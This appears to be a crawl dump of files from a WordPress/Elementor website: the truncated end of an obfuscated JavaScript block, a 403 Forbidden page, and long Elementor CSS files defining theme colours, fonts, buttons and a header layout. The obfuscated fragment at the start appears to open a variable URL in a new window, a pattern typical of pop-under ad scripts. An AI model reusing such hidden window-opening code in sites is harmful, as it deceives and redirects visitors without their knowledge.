_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.androneo.com/wp-content/uploads/elementor/css/post-13402.css?ver=1679724413
body_size: 120
content:
<!DOCTYPE html>
<html>
<head>
	<title>403 Forbidden</title>
</head>
<body>

<p>Directory access is forbidden.</p>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.androneo.com/wp-content/uploads/elementor/css/post-15.css?ver=1679708632
body_size: 2208
content:
.elementor-kit-15{--e-global-color-vamtam_accent_1:#132573;--e-global-color-vamtam_accent_2:#FF8D8D;--e-global-color-vamtam_accent_3:#2A3D53;--e-global-color-vamtam_accent_4:#D8D8D8;--e-global-color-vamtam_accent_5:#FFFFFF;--e-global-color-vamtam_accent_6:#000000;--e-global-color-vamtam_accent_7:#F5F5F5;--e-global-color-vamtam_accent_8:#E6F1F7;--e-global-color-vamtam_primary_font_color:#2E3031;--e-global-color-vamtam_h1_color:#2A3D53;--e-global-color-vamtam_h2_color:#000000;--e-global-color-vamtam_h3_color:#000000;--e-global-color-vamtam_h4_color:#000000;--e-global-color-vamtam_h5_color:#000000;--e-global-color-vamtam_h6_color:#2A3D53;--e-global-color-vamtam_sticky_header_bg_color:#FFFFFF;--e-global-color-fe014c2:#13297E;--e-global-color-518e9e3:#191919;--e-global-color-4203c9b:#8C8D8D;--e-global-typography-vamtam_primary_font-font-family:"Helvetica";--e-global-typography-vamtam_primary_font-font-size:16px;--e-global-typography-vamtam_primary_font-line-height:1.6em;--e-global-typography-vamtam_h1-font-family:"Nexa";--e-global-typography-vamtam_h1-font-size:56px;--e-global-typography-vamtam_h1-font-weight:bold;--e-global-typography-vamtam_h1-line-height:1.2em;--e-global-typography-vamtam_h2-font-family:"Nexa";--e-global-typography-vamtam_h2-font-size:38px;--e-global-typography-vamtam_h2-font-weight:bold;--e-global-typography-vamtam_h2-line-height:1.4em;--e-global-typography-vamtam_h3-font-family:"Nexa";--e-global-typography-vamtam_h3-font-size:26px;--e-global-typography-vamtam_h3-font-weight:bold;--e-global-typography-vamtam_h3-line-height:1.4em;--e-global-typography-vamtam_h4-font-family:"Nexa";--e-global-typography-vamtam_h4-font-size:20px;--e-global-typography-vamtam_h4-font-weight:bold;--e-global-typography-vamtam_h4-line-height:1.3em;--e-global-typography-vamtam_h5-font-family:"Nexa";--e-global-typography-vamtam_h5-font-size:16px;--e-global-typography-vamtam_h5-font-weight:bold;--e-global-typography-vamtam_h5-text-transform:uppercase;--e-global-typography-vamtam_h5-line-height:1.5em;--e-global-typography-vamtam_h5-letter-spacing:0.5px;--e-global-typography-vamtam_h6-font-family:"Nexa";--e-global-typography-vamtam_h6-font-size:12px;--e-global-typography-vamtam_h6-font-weight:bold;--e-global-typography-vamtam_h6-line-height:1.6em;color:#2E3031;font-family:"Helvetica", Sans-serif;font-size:16px;line-height:1.6em;background-color:#FFFFFF;}.elementor-kit-15 p{margin-bottom:0px;}.elementor-kit-15 a{color:#132573;}.elementor-kit-15 a:hover{color:#000000;text-decoration:underline;}.elementor-kit-15 h1{color:#2A3D53;font-family:"Nexa", Sans-serif;font-size:56px;font-weight:bold;line-height:1.2em;}.elementor-kit-15 .font-h1{color:#2A3D53;font-family:"Nexa", Sans-serif;font-size:56px;font-weight:bold;line-height:1.2em;}.elementor-kit-15 h2{color:#000000;font-family:"Nexa", Sans-serif;font-size:38px;font-weight:bold;line-height:1.4em;}.elementor-kit-15 .font-h2{color:#000000;font-family:"Nexa", Sans-serif;font-size:38px;font-weight:bold;line-height:1.4em;}.elementor-kit-15 h3{color:#000000;font-family:"Nexa", Sans-serif;font-size:26px;font-weight:bold;line-height:1.4em;}.elementor-kit-15 .font-h3{color:#000000;font-family:"Nexa", Sans-serif;font-size:26px;font-weight:bold;line-height:1.4em;}.elementor-kit-15 h4{color:#000000;font-family:"Nexa", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-kit-15 .font-h4{color:#000000;font-family:"Nexa", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-kit-15 h5{color:#000000;font-family:"Nexa", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;line-height:1.5em;letter-spacing:0.5px;}.elementor-kit-15 .font-h5{color:#000000;font-family:"Nexa", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;line-height:1.5em;letter-spacing:0.5px;}.elementor-kit-15 h6{color:#2A3D53;font-family:"Nexa", Sans-serif;font-size:12px;font-weight:bold;line-height:1.6em;}.elementor-kit-15 .font-h6{color:#2A3D53;font-family:"Nexa", Sans-serif;font-size:12px;font-weight:bold;line-height:1.6em;}.elementor-kit-15 button,.elementor-kit-15 input[type="button"],.elementor-kit-15 input[type="submit"],.elementor-kit-15 .elementor-button{font-family:"Nexa", Sans-serif;font-size:14px;font-weight:bold;line-height:1em;color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-1);border-style:solid;border-width:2px 2px 3px 2px;border-color:var(--vamtam-accent-color-1);border-radius:0px 0px 0px 0px;padding:17px 30px 13px 30px;}html .button,html button,html input[type=button],html input[type=submit],html .woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons a.button,html .woocommerce a.button,html .woocommerce a.button.loading,html .woocommerce .cross-sells .add_to_cart_button,html .woocommerce a.added_to_cart,html .woocommerce button.button,html .woocommerce input.button,html .woocommerce.woocommerce-cart .cross-sells ul.products > li.product .button.add_to_cart_button,html .woocommerce #respond input#submit,html .woocommerce #content input.button,html .woocommerce-page a.button,html .woocommerce-page button.button,html .woocommerce-page input.button,html .woocommerce-page #respond input#submit,html .woocommerce-page #content input.button,html .woocommerce #respond input#submit.alt,html .woocommerce a.button.alt,html .woocommerce button.button.alt,html .woocommerce input.button.alt,html .woocommerce .woocommerce-message .vamtam-close-notice-btn,html a.comment-reply-link,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--checkout,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--view-cart{font-family:"Nexa", Sans-serif;font-size:14px;font-weight:bold;line-height:1em;color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-1);border-style:solid;border-width:2px 2px 3px 2px;border-color:var(--vamtam-accent-color-1);border-radius:0px 0px 0px 0px;padding:17px 30px 13px 30px;}.elementor-kit-15 button:hover,.elementor-kit-15 button:focus,.elementor-kit-15 input[type="button"]:hover,.elementor-kit-15 input[type="button"]:focus,.elementor-kit-15 input[type="submit"]:hover,.elementor-kit-15 input[type="submit"]:focus,.elementor-kit-15 .elementor-button:hover,.elementor-kit-15 .elementor-button:focus{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-3);border-style:solid;border-width:2px 2px 3px 2px;border-color:var(--vamtam-accent-color-3);border-radius:0px 0px 0px 0px;}html .button:hover,html button:hover,html input[type=button]:hover,html input[type=submit]:hover,html .woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons a.button:hover,html .woocommerce a.button:hover,html .woocommerce a.button.loading:hover,html .woocommerce .cross-sells .add_to_cart_button:hover,html .woocommerce a.added_to_cart:hover,html .woocommerce button.button:hover,html .woocommerce input.button:hover,html .woocommerce.woocommerce-cart .cross-sells ul.products > li.product .button.add_to_cart_button:hover,html .woocommerce #respond input#submit:hover,html .woocommerce #content input.button:hover,html .woocommerce-page a.button:hover,html .woocommerce-page button.button:hover,html .woocommerce-page input.button:hover,html .woocommerce-page #respond input#submit:hover,html .woocommerce-page #content input.button:hover,html .woocommerce #respond input#submit.alt:hover,html .woocommerce a.button.alt:hover,html .woocommerce button.button.alt:hover,html .woocommerce input.button.alt:hover,html .woocommerce .woocommerce-message .vamtam-close-notice-btn:hover,html a.comment-reply-link:hover,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--checkout:hover,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--view-cart:hover{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-3);border-style:solid;border-width:2px 2px 3px 2px;border-color:var(--vamtam-accent-color-3);border-radius:0px 0px 0px 0px;}.elementor-kit-15 img{opacity:1;}.elementor-kit-15 label{color:#2E3031;}.elementor-kit-15 input:not([type="button"]):not([type="submit"]),.elementor-kit-15 textarea,.elementor-kit-15 .elementor-field-textual{color:#2E3031;background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;border-radius:0px 0px 0px 0px;transition:490ms;padding:20px 20px 20px 20px;}.elementor-kit-15 select,.elementor-kit-15 .select2.select2-container .select2-selection[role="combobox"],.elementor-kit-15 .elementor-field-group .elementor-select-wrapper select,.elementor-kit-15 .elementor-select-wrapper,.elementor-kit-15 input:not([type="button"]):not([type="submit"]),.elementor-kit-15 input:not([type="button"]):not([type="submit"])::placeholder,.elementor-kit-15 textarea,.elementor-kit-15 textarea::placeholder,.elementor-kit-15 .elementor-field-textual,.elementor-kit-15 .elementor-field-textual::placeholder{color:#2E3031;caret-color:#2E3031;}.elementor-kit-15 select,.elementor-kit-15 .elementor-field-group .elementor-select-wrapper select,.elementor-kit-15 .select2.select2-container .select2-selection[role="combobox"],.elementor-kit-15 input[type="checkbox"] + label::before{background-color:rgba(255, 255, 255, 0) !important;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;border-radius:0px 0px 0px 0px;}.elementor-kit-15 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-15 textarea:focus,.elementor-kit-15 .elementor-field-textual:focus{color:#000000;background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:var(--vamtam-accent-color-1);border-radius:0px 0px 0px 0px;}.elementor-kit-15 select:focus,.elementor-kit-15 .select2.select2-container .select2-selection[role="combobox"]:focus,.elementor-kit-15 .elementor-field-group .elementor-select-wrapper select:focus,.elementor-kit-15 .elementor-select-wrapper:focus-within,.elementor-kit-15 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-15 input:focus:not([type="button"]):not([type="submit"])::placeholder,.elementor-kit-15 textarea:focus,.elementor-kit-15 textarea:focus::placeholder,.elementor-kit-15 .elementor-field-textual:focus,.elementor-kit-15 .elementor-field-textual:focus::placeholder{color:#000000;caret-color:#000000;}.elementor-kit-15 select:focus,.elementor-kit-15 .elementor-field-group .elementor-select-wrapper select:focus,.elementor-kit-15 .select2.select2-container .select2-selection[role="combobox"]:focus,.elementor-kit-15 input[type="checkbox"]:focus + label::before{background-color:rgba(255, 255, 255, 0) !important;border-style:solid;border-width:1px 1px 1px 1px;border-color:var(--vamtam-accent-color-1);border-radius:0px 0px 0px 0px;}.elementor-kit-15 select:hover,.elementor-kit-15 .elementor-field-group .elementor-select-wrapper select:hover,.elementor-kit-15 .select2.select2-container .select2-selection[role="combobox"]:hover,.elementor-kit-15 input:hover:not([type="button"]):not([type="submit"]),.elementor-kit-15 textarea:hover,.elementor-kit-15 .elementor-field-textual:hover,.elementor-kit-15 input[type="checkbox"]:hover + label::before{border-color:var(--vamtam-accent-color-1);}.elementor-kit-15 select,.elementor-kit-15 .elementor-field-group .elementor-select-wrapper select,.elementor-kit-15 .elementor-select-wrapper:before,.elementor-kit-15 .select2.select2-container .select2-selection[role="combobox"],.elementor-kit-15 input[type="checkbox"] + label::before{transition:490ms;}.elementor-kit-15 select,.elementor-kit-15 .elementor-field-group .elementor-select-wrapper select,.elementor-kit-15 .select2.select2-container .select2-selection[role="combobox"]{padding:20px 20px 20px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1260px;}.e-container{--container-max-width:1260px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-15{--e-global-typography-vamtam_h1-font-size:48px;--e-global-typography-vamtam_h2-font-size:32px;--e-global-typography-vamtam_h3-font-size:22px;--e-global-typography-vamtam_h4-font-size:17px;--e-global-typography-vamtam_h5-font-size:14px;--e-global-typography-vamtam_h6-font-size:11px;}.elementor-kit-15 h1{font-size:48px;}.elementor-kit-15 .font-h1{font-size:48px;}.elementor-kit-15 h2{font-size:32px;}.elementor-kit-15 .font-h2{font-size:32px;}.elementor-kit-15 h3{font-size:22px;}.elementor-kit-15 .font-h3{font-size:22px;}.elementor-kit-15 h4{font-size:17px;}.elementor-kit-15 .font-h4{font-size:17px;}.elementor-kit-15 h5{font-size:14px;}.elementor-kit-15 .font-h5{font-size:14px;}.elementor-kit-15 h6{font-size:11px;}.elementor-kit-15 .font-h6{font-size:11px;}.elementor-kit-15 button,.elementor-kit-15 input[type="button"],.elementor-kit-15 input[type="submit"],.elementor-kit-15 .elementor-button{font-size:14px;}html .button,html button,html input[type=button],html input[type=submit],html .woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons a.button,html .woocommerce a.button,html .woocommerce a.button.loading,html .woocommerce .cross-sells .add_to_cart_button,html .woocommerce a.added_to_cart,html .woocommerce button.button,html .woocommerce input.button,html .woocommerce.woocommerce-cart .cross-sells ul.products > li.product .button.add_to_cart_button,html .woocommerce #respond input#submit,html .woocommerce #content input.button,html .woocommerce-page a.button,html .woocommerce-page button.button,html .woocommerce-page input.button,html .woocommerce-page #respond input#submit,html .woocommerce-page #content input.button,html .woocommerce #respond input#submit.alt,html .woocommerce a.button.alt,html .woocommerce button.button.alt,html .woocommerce input.button.alt,html .woocommerce .woocommerce-message .vamtam-close-notice-btn,html a.comment-reply-link,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--checkout,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--view-cart{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-15{--e-global-typography-vamtam_h1-font-size:30px;--e-global-typography-vamtam_h1-line-height:1.3em;--e-global-typography-vamtam_h2-font-size:25px;--e-global-typography-vamtam_h3-font-size:19px;--e-global-typography-vamtam_h4-font-size:16px;--e-global-typography-vamtam_h5-font-size:14px;--e-global-typography-vamtam_h5-line-height:1.3em;}.elementor-kit-15 h1{font-size:30px;line-height:1.3em;}.elementor-kit-15 .font-h1{font-size:30px;line-height:1.3em;}.elementor-kit-15 h2{font-size:25px;}.elementor-kit-15 .font-h2{font-size:25px;}.elementor-kit-15 h3{font-size:19px;}.elementor-kit-15 .font-h3{font-size:19px;}.elementor-kit-15 h4{font-size:16px;}.elementor-kit-15 .font-h4{font-size:16px;}.elementor-kit-15 h5{font-size:14px;line-height:1.3em;}.elementor-kit-15 .font-h5{font-size:14px;line-height:1.3em;}.elementor-kit-15 button,.elementor-kit-15 input[type="button"],.elementor-kit-15 input[type="submit"],.elementor-kit-15 .elementor-button{font-size:14px;}html .button,html button,html input[type=button],html input[type=submit],html .woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons a.button,html .woocommerce a.button,html .woocommerce a.button.loading,html .woocommerce .cross-sells .add_to_cart_button,html .woocommerce a.added_to_cart,html .woocommerce button.button,html .woocommerce input.button,html .woocommerce.woocommerce-cart .cross-sells ul.products > li.product .button.add_to_cart_button,html .woocommerce #respond input#submit,html .woocommerce #content input.button,html .woocommerce-page a.button,html .woocommerce-page button.button,html .woocommerce-page input.button,html .woocommerce-page #respond input#submit,html .woocommerce-page #content input.button,html .woocommerce #respond input#submit.alt,html .woocommerce a.button.alt,html .woocommerce button.button.alt,html .woocommerce input.button.alt,html .woocommerce .woocommerce-message .vamtam-close-notice-btn,html a.comment-reply-link,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--checkout,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--view-cart{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://salute.vamtam.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://salute.vamtam.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaBold.woff2') format('woff2'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaBold.woff') format('woff'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaBold.ttf') format('truetype'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaBold.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://salute.vamtam.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://salute.vamtam.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.androneo.com/wp-content/uploads/elementor/css/post-241.css?ver=1700648635
body_size: 2586
content:
.elementor-241 .elementor-element.elementor-element-e95e230:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-e95e230 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-241 .elementor-element.elementor-element-e95e230{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;z-index:10;}.elementor-241 .elementor-element.elementor-element-e95e230 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-241 .elementor-element.elementor-element-5ca681f > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-241 .elementor-element.elementor-element-5ca681f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-f301c88 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-f301c88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;z-index:0;}.elementor-241 .elementor-element.elementor-element-f301c88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-3d11dd2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-3d11dd2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-3d11dd2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-3d11dd2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-273151d{text-align:center;}.elementor-241 .elementor-element.elementor-element-273151d img{width:100%;max-width:100%;}.elementor-241 .elementor-element.elementor-element-273151d > .elementor-widget-container{margin:0% 3% 0% 0%;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-44a730b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-44a730b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-44a730b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-44a730b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu .elementor-item{font-family:"Andika", Sans-serif;font-size:16px;font-weight:bold;line-height:1.2em;letter-spacing:0.3px;}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--main .elementor-item{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);padding-left:15px;padding-right:15px;padding-top:20px;padding-bottom:20px;}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--main .elementor-item:focus{color:var(--vamtam-accent-color-6);fill:var(--vamtam-accent-color-6);}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--vamtam-accent-color-3);}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--main .current-menu-ancestor > .elementor-item{color:var(--vamtam-accent-color-3);}.elementor-241 .elementor-element.elementor-element-8c70c9d{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );width:100%;max-width:100%;align-self:center;}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--dropdown a, .elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--dropdown{background-color:var(--vamtam-accent-color-7);border-style:solid;border-width:0px 0px 8px 0px;border-color:var(--vamtam-accent-color-3);}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--dropdown a:hover,
					.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-menu-toggle:hover{color:var(--vamtam-accent-color-6);}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--dropdown a:hover,
					.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--dropdown a.highlighted{background-color:var(--vamtam-accent-color-5);}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--vamtam-accent-color-6);background-color:var(--vamtam-accent-color-5);}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--dropdown .elementor-item, .elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Andika New Basic", Sans-serif;font-size:14px;letter-spacing:0.2px;}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown,.elementor-241 .elementor-element.elementor-element-8c70c9d .elementor-nav-menu__container.elementor-nav-menu--dropdown,{min-width:140px !important;}.elementor-241 .elementor-element.elementor-element-8c70c9d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-9eab26a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-9eab26a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-9eab26a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-241 .elementor-element.elementor-element-9eab26a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-9eab26a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-4dc671d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-4dc671d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-241 .elementor-element.elementor-element-4dc671d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-241 .elementor-element.elementor-element-4dc671d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-4dc671d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-f0a8f10 .elementor-search-form{text-align:right;}.elementor-241 .elementor-element.elementor-element-f0a8f10 .elementor-search-form__toggle{--e-search-form-toggle-size:26px;--e-search-form-toggle-color:var(--vamtam-accent-color-3);--e-search-form-toggle-background-color:rgba(2, 1, 1, 0);--e-search-form-toggle-icon-size:calc(69em / 100);}.elementor-241 .elementor-element.elementor-element-f0a8f10.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(19, 37, 115, 0.92);}.elementor-241 .elementor-element.elementor-element-f0a8f10 input[type="search"].elementor-search-form__input{font-size:86px;line-height:1.2em;}.elementor-241 .elementor-element.elementor-element-f0a8f10 .elementor-search-form__input,
					.elementor-241 .elementor-element.elementor-element-f0a8f10 .elementor-search-form__icon,
					.elementor-241 .elementor-element.elementor-element-f0a8f10 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-241 .elementor-element.elementor-element-f0a8f10 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-241 .elementor-element.elementor-element-f0a8f10.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var(--vamtam-accent-color-2);fill:var(--vamtam-accent-color-2);}.elementor-241 .elementor-element.elementor-element-f0a8f10:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var(--vamtam-accent-color-2);border-width:0px 0px 3px 0px;}.elementor-241 .elementor-element.elementor-element-f0a8f10.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var(--vamtam-accent-color-2);border-width:0px 0px 3px 0px;}.elementor-241 .elementor-element.elementor-element-f0a8f10:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{border-color:var(--vamtam-accent-color-2);}.elementor-241 .elementor-element.elementor-element-f0a8f10.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{border-color:var(--vamtam-accent-color-2);}.elementor-241 .elementor-element.elementor-element-f0a8f10 > .elementor-widget-container{margin:-6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-33455b1:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-33455b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-241 .elementor-element.elementor-element-33455b1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;z-index:10;}.elementor-241 .elementor-element.elementor-element-33455b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-241 .elementor-element.elementor-element-183a11d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-241 .elementor-element.elementor-element-183a11d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-b98f4d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;z-index:100000;}.elementor-241 .elementor-element.elementor-element-b98f4d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-241 .elementor-element.elementor-element-59475df.elementor-column .elementor-column-wrap{align-items:center;}.elementor-241 .elementor-element.elementor-element-59475df.elementor-column.elementor-element[data-element_type="column"] 